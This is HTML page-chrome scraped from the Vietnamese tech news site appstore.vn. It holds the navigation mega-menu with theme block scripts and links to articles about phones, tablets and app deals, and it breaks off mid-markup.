                            <a class="td-main-logo" href="https://appstore.vn/">
            <img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
            <span class="td-visual-hidden">Mạng xã hội AppStoreVn</span>
        </a>
                    </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-300"><a href="/mobile/">Mobile</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69711222dce64_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_69711222dce64" ><script>var block_td_uid_1_69711222dce64 = new tdBlock();
block_td_uid_1_69711222dce64.id = "td_uid_1_69711222dce64";
block_td_uid_1_69711222dce64.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"42","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_1_69711222dce64_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69711222dce64_rand","tdc_css_class_style":"td_uid_1_69711222dce64_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_69711222dce64.td_column_number = "3";
block_td_uid_1_69711222dce64.block_type = "td_block_mega_menu";
block_td_uid_1_69711222dce64.post_count = "4";
block_td_uid_1_69711222dce64.found_posts = "1241";
block_td_uid_1_69711222dce64.header_color = "";
block_td_uid_1_69711222dce64.ajax_pagination_infinite_stop = "";
block_td_uid_1_69711222dce64.max_num_pages = "311";
tdBlocksArray.push(block_td_uid_1_69711222dce64);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69711222dce64" id="td_uid_2_69711222e4a5f" data-td_block_id="td_uid_1_69711222dce64" data-td_filter_value="" href="https://appstore.vn/mobile/">Tất Cả</a><a class="mega-menu-sub-cat-td_uid_1_69711222dce64"  id="td_uid_3_69711222e4b97" data-td_block_id="td_uid_1_69711222dce64" data-td_filter_value="43" href="https://appstore.vn/mobile/android/">Android</a><a class="mega-menu-sub-cat-td_uid_1_69711222dce64"  id="td_uid_4_69711222e4ce5" data-td_block_id="td_uid_1_69711222dce64" data-td_filter_value="44" href="https://appstore.vn/mobile/applications/">Applications</a><a class="mega-menu-sub-cat-td_uid_1_69711222dce64"  id="td_uid_5_69711222e4e59" data-td_block_id="td_uid_1_69711222dce64" data-td_filter_value="63" href="https://appstore.vn/mobile/ios/">iOS</a><a class="mega-menu-sub-cat-td_uid_1_69711222dce64"  id="td_uid_6_69711222e4fa2" data-td_block_id="td_uid_1_69711222dce64" data-td_filter_value="46" href="https://appstore.vn/mobile/windows/">Windows</a></div></div><div id=td_uid_1_69711222dce64 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"/></a></div>                <a href="https://appstore.vn/mobile/applications/" class="td-post-category">Applications</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA">OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”">Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus">Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"/></a></div>                <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)">7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69711222dce64" data-td_block_id="td_uid_1_69711222dce64"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69711222dce64" data-td_block_id="td_uid_1_69711222dce64"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-304"><a href="/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69711222ea52a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_69711222ea52a" ><script>var block_td_uid_7_69711222ea52a = new tdBlock();
block_td_uid_7_69711222ea52a.id = "td_uid_7_69711222ea52a";
block_td_uid_7_69711222ea52a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"50","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_7_69711222ea52a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69711222ea52a_rand","tdc_css_class_style":"td_uid_7_69711222ea52a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69711222ea52a.td_column_number = "3";
block_td_uid_7_69711222ea52a.block_type = "td_block_mega_menu";
block_td_uid_7_69711222ea52a.post_count = "5";
block_td_uid_7_69711222ea52a.found_posts = "151";
block_td_uid_7_69711222ea52a.header_color = "";
block_td_uid_7_69711222ea52a.ajax_pagination_infinite_stop = "";
block_td_uid_7_69711222ea52a.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_7_69711222ea52a);
</script><div id=td_uid_7_69711222ea52a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip">Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?">So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?">So sánh MacBook Air mới với MacBook Pro 2018: sự khác&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp">Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?">So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69711222ea52a" data-td_block_id="td_uid_7_69711222ea52a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69711222ea52a" data-td_block_id="td_uid_7_69711222ea52a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69711222f2714_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_8_69711222f2714" ><script>var block_td_uid_8_69711222f2714 = new tdBlock();
block_td_uid_8_69711222f2714.id = "td_uid_8_69711222f2714";
block_td_uid_8_69711222f2714.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_8_69711222f2714_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69711222f2714_rand","tdc_css_class_style":"td_uid_8_69711222f2714_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69711222f2714.td_column_number = "3";
block_td_uid_8_69711222f2714.block_type = "td_block_mega_menu";
block_td_uid_8_69711222f2714.post_count = "5";
block_td_uid_8_69711222f2714.found_posts = "4822";
block_td_uid_8_69711222f2714.header_color = "";
block_td_uid_8_69711222f2714.ajax_pagination_infinite_stop = "";
block_td_uid_8_69711222f2714.max_num_pages = "965";
tdBlocksArray.push(block_td_uid_8_69711222f2714);
</script><div id=td_uid_8_69711222f2714 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei MatePad Pro xuất hiện trên Geekbench"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench">Huawei MatePad Pro xuất hiện trên Geekbench</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt">Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?">Samsung Galaxy S8 sẽ được “lên đời” Android 10?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
